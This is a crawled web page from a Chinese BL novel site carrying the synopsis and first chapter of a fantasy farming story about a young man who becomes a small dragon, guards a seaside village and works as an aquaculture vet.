

--- FILE ---
content_type: text/html
request_url: http://fxsw.cc/qihuan/19788.html
body_size: 8740
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>作为龙，组织派我守海[种田]-作者:月寂烟雨【完结】在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="作为龙，组织派我守海[种田]月寂烟雨,作为龙，组织派我守海[种田]txt在线阅读,作为龙，组织派我守海[种田]完结" />
<meta name="description" content="《作为龙，组织派我守海[种田]》在线阅读，作者：月寂烟雨，已完结。谢醒找到叶雪衍，说他身上觉醒了东方龙的血统，会渐渐变成一条龙。　　叶雪衍满脸茫然。　　谢醒说现在对非人类生物规范管理，龙很稀缺，他愿意加入他们的话，将会给车给房…"/>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform"/>
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle,keyboard" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li><a href="/xiandai/"><span>现代耽美</span></a></li>
<li><a href="/gudai/"><span>古代耽美</span></a></li>
<li><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li class='hover'><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/qihuan/19788.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/qihuan/">玄幻灵异</a> </span>
	</div>
	 <h1> 作为龙，组织派我守海[种田] </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=月寂烟雨&show=writer">月寂烟雨</a></strong>
	    <span>时间：2023-07-04 11:36:30</span>
		<span><small>标签：</small><a href="/tags-234-0.html" target="_blank">幻想空间</a>  <a href="/tags-502-0.html" target="_blank">种田文</a>  <a href="/tags-488-0.html" target="_blank">美食</a>  <a href="/tags-183-0.html" target="_blank">爽文</a></span>
	  </div>
	  <div class="co-by">
    <p>谢醒找到叶雪衍，说他身上觉醒了东方龙的血统，会渐渐变成一条龙。</p>
<p>　　叶雪衍满脸茫然。</p>
<p>　　谢醒说现在对非人类生物规范管理，龙很稀缺，他愿意加入他们的话，将会给车给房，给五险一金，只要他住到划定的海边，以龙的身份，镇守一方海域。</p>
<p>　　叶雪衍：我的工作是守海吗？</p>
<p>　　谢醒一笑：你只要住在我们规定的海边，不违反法律的情况下，想做什么都可以。海会给你想要的一切。</p>
<p>　　叶雪衍：？</p>
<p>　　直到某天，叶雪衍习惯了捞海货，养海产，吃海鲜，再回忆起这番对话，才发现海洋真的给了他一切。</p>
<p>　　&mdash;&mdash;原来成为海洋之王那么爽。</p>
<p>　　【蛟龙入海，可比猛虎归山自在多了】</p>
<p>　　&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;</p>
<p>　　内容标签： 幻想空间 种田文 美食 爽文</p>
<p>　　搜索关键字：主角：叶雪衍；谢醒 ┃ 配角：万扶摇 ┃ 其它：无</p>
<p>　　一句话简介：别人耕田我耕海，海洋牧场了解下</p>
<p>　　立意：守护会带来更大的利益</p>
<p>　　vip强推奖章</p>
<p>　　叶雪衍变成了一条龙。谢醒找到他，希望他以龙的身份，镇守一方海域，作为报酬，组织给车给房给保障，叶雪衍答应了。很快，叶雪衍在海里开了个海洋牧场，捞海货，养海产，吃海鲜，还与各种可爱的海洋生物们互动，最终，他也成长为一条强大而有责任感的龙。</p>
<p>　　该文描写了大量新奇而有趣的海洋生物，从海獭到海鲨再到海豚等，都十分可爱，阅读此文时，仿佛在参观海洋博物馆。作者的文风朴实而不失活泼，真诚有趣，展现了完全不一样的海洋世界，给读者带来了别开生面的阅读体验，值得一读。</p>
<p>&nbsp;</p>
<p>第1章</p>
<p>　　今天刮台风。</p>
<p>　　外面在下雨，泥土湿润润，野草也湿漉漉。</p>
<p>　　湿润的海风吹过来，微微带着咸味。</p>
<p>　　长海村离海边不远的一栋民房内，叶雪衍正在乳白色的浴缸里游泳，来回游。</p>
<p>　　浴缸是尺寸正常的浴缸，不正常的是叶雪衍。</p>
<p>　　他此时并非人形，而是成了一条体长五十多厘米的小白龙&mdash;&mdash;就是传说中的那种，华国龙。</p>
<p>　　只是个头太小，十分不威武，只剩可爱。</p>
<p>　　叶雪衍叹了口气，身体开始拉长，并发出淡淡的光芒。</p>
<p>　　片刻后，浴室里多了一名个头一米八几的俊秀青年。</p>
<p>　　他用浴巾随意擦了擦胸腹，看着镜子里的自己，满是唏嘘。</p>
<p>　　要将他能变成半米长的小龙的事说出去，谁信呐？</p>
<p>　　事实上，他不仅变成了小龙，还接受了组织的安排，来到这座偏僻的渔村里，守着不远处的大海。</p>
<p>　　这份工作十分清闲，大多数时候，他只是赶赶海，钓钓鱼，吃吃海鲜，看着院子外面的海洋，度过一天又一天。</p>
<p>　　&ldquo;阿雪？&rdquo;叶雪衍的发小万扶摇敲了敲门，在门外问：&ldquo;你洗好了吗？&rdquo;</p>
<p>　　&ldquo;好了。&rdquo;叶雪衍应了一声，走到门边拉开，看着面前的发小，&ldquo;你要洗吗？&rdquo;</p>
<p>　　一般人并没有早上洗澡的习惯，他早上洗是因为幼龙受不了太长时间的干燥，总想碰水。</p>
<p>　　&ldquo;不是，有人找你。&rdquo;万扶摇下意识看向浴室，里面一点水汽都没有，干燥整洁得好像从来没有人使用过。</p>
<p>　　万扶摇忍不住小声问：&ldquo;这也是你的能力？&rdquo;</p>
<p>　　&ldquo;对，龙的基本能力&mdash;&mdash;控水。&rdquo;叶雪衍回想起刚刚他的话，问，&ldquo;谁找我？&rdquo;</p>
<p>　　万扶摇想起来：&ldquo;不认识，好像是个渔民，说什么&ldquo;袋子&rdquo;生病了，想找你看看。那是什么？&rdquo;</p>
<p>　　袋子？叶雪衍略一回忆，给出肯定的回复，&ldquo;他说的应该是带子，学名江珧。&rdquo;</p>
<p>　　万扶摇依旧一脸不解。</p>
<p>　　叶雪衍伸手比划了一下：&ldquo;就是做瑶柱的那个江珧，俗名叫带子。&rdquo;</p>
<p>　　万扶摇恍然大悟地点头：&ldquo;那生病了找你干嘛？&rdquo;</p>
<p>　　叶雪衍笑了笑：&ldquo;我现在的身份是一名拥有《执业兽医师资格证》的水产兽医，偶尔也会被渔民咨询一些问题。&rdquo;</p>
<p>　　万扶摇迷茫地眨了眨眼睛：&ldquo;啊？职业跨度这么大吗？&rdquo;</p>
<p>　　叶雪衍看着发小这样，轻轻拍了拍他的肩膀，脸上露出了点笑意。</p>
<p>　　这家伙向来精明，偶尔迷茫的时候看起来还挺好玩的。</p>
<p>　　客人就在院子外面等着，叶雪衍不好让人久等。</p>
<p>　　他走出去，看向院子里的中年男人，伸手打了个招呼：&ldquo;你好，你家带子生病了？&rdquo;</p>
<p>　　中年男人大概是没想到叶雪衍那么年轻，愣了一下，又伸长脖子往屋子里面看：&ldquo;我找能给水产看病的叶大夫。他在里面？&rdquo;</p>
<p>　　叶雪衍伸手指了指自己：&ldquo;我就是。怎么了？&rdquo;</p>
<p>　　男人将信将疑地看了他一眼：&ldquo;你大学里学这个的？我家的带子生病了，能看吗？&rdquo;</p>
<p>　　叶雪衍伸手对男人道：&ldquo;得先看看，大概是什么问题，你描述一下？或者带了照片来吗？&rdquo;</p>
<p>　　男人叹口气：&ldquo;我说不出来，死的带子一片一片的。&rdquo;</p>
<p>　　男人将摩托车的脚撑放下来，从后座绑着的桶里提了一网兜死了的带子上来，连网兜一起递给叶雪衍：&ldquo;我带了死带子来，行不行？&rdquo;</p>
<p>　　这个也是行的。</p>
<p>　　反正有实物，叶雪衍就能根据实物做一个大概的判断。</p>
<p>　　网兜入手沉甸甸，里面还有海水，散发着独有的咸腥味。</p>
<p>　　叶雪衍轻轻吸了吸鼻子，并没有闻到其他异味。</p>
<p>　　这兜江珧应该刚死不久，还算新鲜，不过光从外表并没办法看出它们为什么会死。</p>
<p>　　叶雪衍简单翻看了一下，说道：&ldquo;先进来坐，我解剖看看。&rdquo;</p>
<p>　　中年男人忙点头：&ldquo;麻烦你了。&rdquo;</p>
<p>　　叶雪衍：&ldquo;不客气。大哥怎么称呼？&rdquo;</p>
<p>　　男人道：&ldquo;我叫陈富镇，富贵的富，镇子的镇，你叫我老陈就行。&rdquo;</p>
<p>　　叶雪衍请陈富镇在客厅里稍坐，喝口茶，又请万扶摇作陪。</p>
<p>　　他自己则去厨房剖江珧。</p>
<p>　　江珧看起来有点像河蚌，个头也有点像，反正都是外表黑褐的贝类。</p>
<p>　　只是一个生活在淡水里，一个生活在咸水里。</p>
<p>　　叶雪衍家的料理台很大，厨具也很全。</p>
<p>　　他把江珧倒在料理台上，在刀架上挑了一把薄切刀，然后从上方把刀插进去，把江珧撬开&mdash;&mdash;江珧的上方有不小的缝隙，比从侧面撬要好撬得多。</p>
<p>　　&ldquo;咔啦&rdquo;一声轻响，江珧被切开成了两半。</p>
<p>　　切开的江珧如叶雪衍所预料，肉很新鲜，几乎没有异味，组织也维持着弹性。</p>
<p>　　贝类很容易腐烂，能维持这个新鲜度，说明这个江珧今天才死。</p>
<p>　　怪不得陈富镇那么着急，身为养殖户，养殖的贝类一直在死，要是不及时止住，还不知道要赔多少钱。</p>
<p>　　只是，这江珧看着实在很平常啊，没中毒，没外伤，也没寄生虫。</p>
<p>　　叶雪衍翻来覆去地查看，哪怕他作为一条龙，乍一眼看上去，也没能找出问题。</p>
<p>　　唔，江珧好像带着一点抗生素的味道。</p>
<p>　　但死因应该不是这个。</p>
<p>　　国内目前针对水产类的兽医非常稀少，一般出了问题，养殖户大多尝试性地依靠抗生素解决。</p>
<p>　　土霉素、金霉素、甲硝唑、恩诺沙星等都是常用的手段，陈富镇多半也给江珧喂了抗生素。</p>
<p>　　如果这只江珧不死的话，这点抗生素很快就能代谢掉，不会造成任何问题。</p>
<p>　　叶雪衍把剩下的江珧都剖开了，仔细检查了一遍，没有其他发现，也找不出江珧的死因。</p>
<p>　　他转头看了眼厨房锁着的推拉门，隔着门，能听见万扶摇和陈富镇在外面聊天的声音。</p>
<p>　　叶雪衍判断他们短时间内不会突然闯进来，便原地变成了一条小龙。</p>
<p>　　作为人看不出来，那试试用龙的天赋来判断好了。</p>
<p>　　龙的洞察力可比人类强太多了。</p>
<p>　　他变龙的速度很快，几乎一眨眼就缩小成了一条小龙，趴在地上。</p>
<p>　　眼前的垃圾桶、料理台、天花板之类的都变得巨大无比，让叶雪衍看得眼晕。 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共285页:</a></li><li><a>第1页</a></li><li><a href="/qihuan/19788_2.html">下一页</a></li><li class="thisclass"><a>1</a></li><li><a href="/qihuan/19788_2.html">2</a></li><li><a href="/qihuan/19788_3.html">3</a></li><li><a href="/qihuan/19788_4.html">4</a></li><li><a href="/qihuan/19788_5.html">5</a></li><li><a href="/qihuan/19788_6.html">6</a></li><li><a href="/qihuan/19788_7.html">7</a></li><li><a href="/qihuan/19788_8.html">8</a></li><li><a href="/qihuan/19788_9.html">9</a></li><li><a href="/qihuan/19788_10.html">10</a></li><li><a href="/qihuan/19788_11.html">11</a></li><li><a href="/qihuan/19788_12.html">12</a></li><li><a href="/qihuan/19788_13.html">13</a></li><li><a href="/qihuan/19788_14.html">14</a></li><li><a href="/qihuan/19788_15.html">15</a></li><li><a href="/qihuan/19788_16.html">16</a></li><li><a href="/qihuan/19788_17.html">17</a></li><li><a href="/qihuan/19788_18.html">18</a></li><li><a href="/qihuan/19788_19.html">19</a></li><li><a href="/qihuan/19788_20.html">20</a></li><li><a href="/qihuan/19788_21.html">21</a></li><li><a href="/qihuan/19788_22.html">22</a></li><li><a href="/qihuan/19788_23.html">23</a></li><li><a href="/qihuan/19788_24.html">24</a></li><li><a href="/qihuan/19788_25.html">25</a></li><li><a href="/qihuan/19788_26.html">26</a></li><li><a href="/qihuan/19788_27.html">27</a></li><li><a href="/qihuan/19788_28.html">28</a></li><li><a href="/qihuan/19788_29.html">29</a></li><li><a href="/qihuan/19788_30.html">30</a></li><li><a href="/qihuan/19788_31.html">31</a></li><li><a href="/qihuan/19788_32.html">32</a></li><li><a href="/qihuan/19788_33.html">33</a></li><li><a href="/qihuan/19788_34.html">34</a></li><li><a href="/qihuan/19788_35.html">35</a></li><li><a href="/qihuan/19788_36.html">36</a></li><li><a href="/qihuan/19788_37.html">37</a></li><li><a href="/qihuan/19788_38.html">38</a></li><li><a href="/qihuan/19788_39.html">39</a></li><li><a href="/qihuan/19788_40.html">40</a></li><li><a href="/qihuan/19788_41.html">41</a></li><li><a href="/qihuan/19788_42.html">42</a></li><li><a href="/qihuan/19788_43.html">43</a></li><li><a href="/qihuan/19788_44.html">44</a></li><li><a href="/qihuan/19788_45.html">45</a></li><li><a href="/qihuan/19788_46.html">46</a></li><li><a href="/qihuan/19788_47.html">47</a></li><li><a href="/qihuan/19788_48.html">48</a></li><li><a href="/qihuan/19788_49.html">49</a></li><li><a href="/qihuan/19788_50.html">50</a></li><li><a href="/qihuan/19788_51.html">51</a></li><li><a href="/qihuan/19788_52.html">52</a></li><li><a href="/qihuan/19788_53.html">53</a></li><li><a href="/qihuan/19788_54.html">54</a></li><li><a href="/qihuan/19788_55.html">55</a></li><li><a href="/qihuan/19788_56.html">56</a></li><li><a href="/qihuan/19788_57.html">57</a></li><li><a href="/qihuan/19788_58.html">58</a></li><li><a href="/qihuan/19788_59.html">59</a></li><li><a href="/qihuan/19788_60.html">60</a></li><li><a href="/qihuan/19788_61.html">61</a></li><li><a href="/qihuan/19788_62.html">62</a></li><li><a href="/qihuan/19788_63.html">63</a></li><li><a href="/qihuan/19788_64.html">64</a></li><li><a href="/qihuan/19788_65.html">65</a></li><li><a href="/qihuan/19788_66.html">66</a></li><li><a href="/qihuan/19788_67.html">67</a></li><li><a href="/qihuan/19788_68.html">68</a></li><li><a href="/qihuan/19788_69.html">69</a></li><li><a href="/qihuan/19788_70.html">70</a></li><li><a href="/qihuan/19788_71.html">71</a></li><li><a href="/qihuan/19788_72.html">72</a></li><li><a href="/qihuan/19788_73.html">73</a></li><li><a href="/qihuan/19788_74.html">74</a></li><li><a href="/qihuan/19788_75.html">75</a></li><li><a href="/qihuan/19788_76.html">76</a></li><li><a href="/qihuan/19788_77.html">77</a></li><li><a href="/qihuan/19788_78.html">78</a></li><li><a href="/qihuan/19788_79.html">79</a></li><li><a href="/qihuan/19788_80.html">80</a></li><li><a href="/qihuan/19788_81.html">81</a></li><li><a href="/qihuan/19788_82.html">82</a></li><li><a href="/qihuan/19788_83.html">83</a></li><li><a href="/qihuan/19788_84.html">84</a></li><li><a href="/qihuan/19788_85.html">85</a></li><li><a href="/qihuan/19788_86.html">86</a></li><li><a href="/qihuan/19788_87.html">87</a></li><li><a href="/qihuan/19788_88.html">88</a></li><li><a href="/qihuan/19788_89.html">89</a></li><li><a href="/qihuan/19788_90.html">90</a></li><li><a href="/qihuan/19788_91.html">91</a></li><li><a href="/qihuan/19788_92.html">92</a></li><li><a href="/qihuan/19788_93.html">93</a></li><li><a href="/qihuan/19788_94.html">94</a></li><li><a href="/qihuan/19788_95.html">95</a></li><li><a href="/qihuan/19788_96.html">96</a></li><li><a href="/qihuan/19788_97.html">97</a></li><li><a href="/qihuan/19788_98.html">98</a></li><li><a href="/qihuan/19788_99.html">99</a></li><li><a href="/qihuan/19788_100.html">100</a></li><li><a href="/qihuan/19788_101.html">101</a></li><li><a href="/qihuan/19788_102.html">102</a></li><li><a href="/qihuan/19788_103.html">103</a></li><li><a href="/qihuan/19788_104.html">104</a></li><li><a href="/qihuan/19788_105.html">105</a></li><li><a href="/qihuan/19788_106.html">106</a></li><li><a href="/qihuan/19788_107.html">107</a></li><li><a href="/qihuan/19788_108.html">108</a></li><li><a href="/qihuan/19788_109.html">109</a></li><li><a href="/qihuan/19788_110.html">110</a></li><li><a href="/qihuan/19788_111.html">111</a></li><li><a href="/qihuan/19788_112.html">112</a></li><li><a href="/qihuan/19788_113.html">113</a></li><li><a href="/qihuan/19788_114.html">114</a></li><li><a href="/qihuan/19788_115.html">115</a></li><li><a href="/qihuan/19788_116.html">116</a></li><li><a href="/qihuan/19788_117.html">117</a></li><li><a href="/qihuan/19788_118.html">118</a></li><li><a href="/qihuan/19788_119.html">119</a></li><li><a href="/qihuan/19788_120.html">120</a></li><li><a href="/qihuan/19788_121.html">121</a></li><li><a href="/qihuan/19788_122.html">122</a></li><li><a href="/qihuan/19788_123.html">123</a></li><li><a href="/qihuan/19788_124.html">124</a></li><li><a href="/qihuan/19788_125.html">125</a></li><li><a href="/qihuan/19788_126.html">126</a></li><li><a href="/qihuan/19788_127.html">127</a></li><li><a href="/qihuan/19788_128.html">128</a></li><li><a href="/qihuan/19788_129.html">129</a></li><li><a href="/qihuan/19788_130.html">130</a></li><li><a href="/qihuan/19788_131.html">131</a></li><li><a href="/qihuan/19788_132.html">132</a></li><li><a href="/qihuan/19788_133.html">133</a></li><li><a href="/qihuan/19788_134.html">134</a></li><li><a href="/qihuan/19788_135.html">135</a></li><li><a href="/qihuan/19788_136.html">136</a></li><li><a href="/qihuan/19788_137.html">137</a></li><li><a href="/qihuan/19788_138.html">138</a></li><li><a href="/qihuan/19788_139.html">139</a></li><li><a href="/qihuan/19788_140.html">140</a></li><li><a href="/qihuan/19788_141.html">141</a></li><li><a href="/qihuan/19788_142.html">142</a></li><li><a href="/qihuan/19788_143.html">143</a></li><li><a href="/qihuan/19788_144.html">144</a></li><li><a href="/qihuan/19788_145.html">145</a></li><li><a href="/qihuan/19788_146.html">146</a></li><li><a href="/qihuan/19788_147.html">147</a></li><li><a href="/qihuan/19788_148.html">148</a></li><li><a href="/qihuan/19788_149.html">149</a></li><li><a href="/qihuan/19788_150.html">150</a></li><li><a href="/qihuan/19788_151.html">151</a></li><li><a href="/qihuan/19788_152.html">152</a></li><li><a href="/qihuan/19788_153.html">153</a></li><li><a href="/qihuan/19788_154.html">154</a></li><li><a href="/qihuan/19788_155.html">155</a></li><li><a href="/qihuan/19788_156.html">156</a></li><li><a href="/qihuan/19788_157.html">157</a></li><li><a href="/qihuan/19788_158.html">158</a></li><li><a href="/qihuan/19788_159.html">159</a></li><li><a href="/qihuan/19788_160.html">160</a></li><li><a href="/qihuan/19788_161.html">161</a></li><li><a href="/qihuan/19788_162.html">162</a></li><li><a href="/qihuan/19788_163.html">163</a></li><li><a href="/qihuan/19788_164.html">164</a></li><li><a href="/qihuan/19788_165.html">165</a></li><li><a href="/qihuan/19788_166.html">166</a></li><li><a href="/qihuan/19788_167.html">167</a></li><li><a href="/qihuan/19788_168.html">168</a></li><li><a href="/qihuan/19788_169.html">169</a></li><li><a href="/qihuan/19788_170.html">170</a></li><li><a href="/qihuan/19788_171.html">171</a></li><li><a href="/qihuan/19788_172.html">172</a></li><li><a href="/qihuan/19788_173.html">173</a></li><li><a href="/qihuan/19788_174.html">174</a></li><li><a href="/qihuan/19788_175.html">175</a></li><li><a href="/qihuan/19788_176.html">176</a></li><li><a href="/qihuan/19788_177.html">177</a></li><li><a href="/qihuan/19788_178.html">178</a></li><li><a href="/qihuan/19788_179.html">179</a></li><li><a href="/qihuan/19788_180.html">180</a></li><li><a href="/qihuan/19788_181.html">181</a></li><li><a href="/qihuan/19788_182.html">182</a></li><li><a href="/qihuan/19788_183.html">183</a></li><li><a href="/qihuan/19788_184.html">184</a></li><li><a href="/qihuan/19788_185.html">185</a></li><li><a href="/qihuan/19788_186.html">186</a></li><li><a href="/qihuan/19788_187.html">187</a></li><li><a href="/qihuan/19788_188.html">188</a></li><li><a href="/qihuan/19788_189.html">189</a></li><li><a href="/qihuan/19788_190.html">190</a></li><li><a href="/qihuan/19788_191.html">191</a></li><li><a href="/qihuan/19788_192.html">192</a></li><li><a href="/qihuan/19788_193.html">193</a></li><li><a href="/qihuan/19788_194.html">194</a></li><li><a href="/qihuan/19788_195.html">195</a></li><li><a href="/qihuan/19788_196.html">196</a></li><li><a href="/qihuan/19788_197.html">197</a></li><li><a href="/qihuan/19788_198.html">198</a></li><li><a href="/qihuan/19788_199.html">199</a></li><li><a href="/qihuan/19788_200.html">200</a></li><li><a href="/qihuan/19788_201.html">201</a></li><li><a href="/qihuan/19788_202.html">202</a></li><li><a href="/qihuan/19788_203.html">203</a></li><li><a href="/qihuan/19788_204.html">204</a></li><li><a href="/qihuan/19788_205.html">205</a></li><li><a href="/qihuan/19788_206.html">206</a></li><li><a href="/qihuan/19788_207.html">207</a></li><li><a href="/qihuan/19788_208.html">208</a></li><li><a href="/qihuan/19788_209.html">209</a></li><li><a href="/qihuan/19788_210.html">210</a></li><li><a href="/qihuan/19788_211.html">211</a></li><li><a href="/qihuan/19788_212.html">212</a></li><li><a href="/qihuan/19788_213.html">213</a></li><li><a href="/qihuan/19788_214.html">214</a></li><li><a href="/qihuan/19788_215.html">215</a></li><li><a href="/qihuan/19788_216.html">216</a></li><li><a href="/qihuan/19788_217.html">217</a></li><li><a href="/qihuan/19788_218.html">218</a></li><li><a href="/qihuan/19788_219.html">219</a></li><li><a href="/qihuan/19788_220.html">220</a></li><li><a href="/qihuan/19788_221.html">221</a></li><li><a href="/qihuan/19788_222.html">222</a></li><li><a href="/qihuan/19788_223.html">223</a></li><li><a href="/qihuan/19788_224.html">224</a></li><li><a href="/qihuan/19788_225.html">225</a></li><li><a href="/qihuan/19788_226.html">226</a></li><li><a href="/qihuan/19788_227.html">227</a></li><li><a href="/qihuan/19788_228.html">228</a></li><li><a href="/qihuan/19788_229.html">229</a></li><li><a href="/qihuan/19788_230.html">230</a></li><li><a href="/qihuan/19788_231.html">231</a></li><li><a href="/qihuan/19788_232.html">232</a></li><li><a href="/qihuan/19788_233.html">233</a></li><li><a href="/qihuan/19788_234.html">234</a></li><li><a href="/qihuan/19788_235.html">235</a></li><li><a href="/qihuan/19788_236.html">236</a></li><li><a href="/qihuan/19788_237.html">237</a></li><li><a href="/qihuan/19788_238.html">238</a></li><li><a href="/qihuan/19788_239.html">239</a></li><li><a href="/qihuan/19788_240.html">240</a></li><li><a href="/qihuan/19788_241.html">241</a></li><li><a href="/qihuan/19788_242.html">242</a></li><li><a href="/qihuan/19788_243.html">243</a></li><li><a href="/qihuan/19788_244.html">244</a></li><li><a href="/qihuan/19788_245.html">245</a></li><li><a href="/qihuan/19788_246.html">246</a></li><li><a href="/qihuan/19788_247.html">247</a></li><li><a href="/qihuan/19788_248.html">248</a></li><li><a href="/qihuan/19788_249.html">249</a></li><li><a href="/qihuan/19788_250.html">250</a></li><li><a href="/qihuan/19788_251.html">251</a></li><li><a href="/qihuan/19788_252.html">252</a></li><li><a href="/qihuan/19788_253.html">253</a></li><li><a href="/qihuan/19788_254.html">254</a></li><li><a href="/qihuan/19788_255.html">255</a></li><li><a href="/qihuan/19788_256.html">256</a></li><li><a href="/qihuan/19788_257.html">257</a></li><li><a href="/qihuan/19788_258.html">258</a></li><li><a href="/qihuan/19788_259.html">259</a></li><li><a href="/qihuan/19788_260.html">260</a></li><li><a href="/qihuan/19788_261.html">261</a></li><li><a href="/qihuan/19788_262.html">262</a></li><li><a href="/qihuan/19788_263.html">263</a></li><li><a href="/qihuan/19788_264.html">264</a></li><li><a href="/qihuan/19788_265.html">265</a></li><li><a href="/qihuan/19788_266.html">266</a></li><li><a href="/qihuan/19788_267.html">267</a></li><li><a href="/qihuan/19788_268.html">268</a></li><li><a href="/qihuan/19788_269.html">269</a></li><li><a href="/qihuan/19788_270.html">270</a></li><li><a href="/qihuan/19788_271.html">271</a></li><li><a href="/qihuan/19788_272.html">272</a></li><li><a href="/qihuan/19788_273.html">273</a></li><li><a href="/qihuan/19788_274.html">274</a></li><li><a href="/qihuan/19788_275.html">275</a></li><li><a href="/qihuan/19788_276.html">276</a></li><li><a href="/qihuan/19788_277.html">277</a></li><li><a href="/qihuan/19788_278.html">278</a></li><li><a href="/qihuan/19788_279.html">279</a></li><li><a href="/qihuan/19788_280.html">280</a></li><li><a href="/qihuan/19788_281.html">281</a></li><li><a href="/qihuan/19788_282.html">282</a></li><li><a href="/qihuan/19788_283.html">283</a></li><li><a href="/qihuan/19788_284.html">284</a></li><li><a href="/qihuan/19788_285.html">285</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/qihuan/19786.html"  target="_blank">魔方世界[无限]</a></p>
<p><a href="/qihuan/19764.html"  target="_blank">诡秘调查官[无限]</a></p>
<p><a href="/qihuan/19755.html"  target="_blank">飞升飞错界</a></p>
<p><a href="/qihuan/19753.html"  target="_blank">洄天</a></p>
<p><a href="/qihuan/19748.html"  target="_blank">我老婆不是人[无限]</a></p>
<p><a href="/qihuan/19746.html"  target="_blank">军校装A法则</a></p>
<p><a href="/qihuan/19741.html"  target="_blank">来自地狱的烦恼</a></p>
<p><a href="/qihuan/19739.html"  target="_blank">当死敌性转成雌虫[虫族]</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=月寂烟雨&show=writer">更多</a></h3>
<p><a href="/qihuan/19788.html"  target="_blank">作为龙，组织派我守海[种田]</a></p>
<p><a href="/qihuan/18298.html"  target="_blank">从种田养猫开始</a></p>
<p><a href="/chuanyue/16183.html"  target="_blank">穿到鸟部落后想种田</a></p>
<p><a href="/qihuan/14693.html"  target="_blank">猫在末世废土种点田</a></p>
<p><a href="/qihuan/14235.html"  target="_blank">在修真界种田的龙</a></p>
<p><a href="/qihuan/12125.html"  target="_blank">重生成龙王后我靠海鲜发家</a></p>
<p><a href="/chuanyue/10703.html"  target="_blank">穿书者装O后跑了</a></p>
<p><a href="/chuanyue/10033.html"  target="_blank">兽世种江山[种田]</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/qihuan/19786.html'>魔方世界[无限]</a></p>
        <p>下一篇：<a href='/qihuan/19789.html'>魔尊的小少爷</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
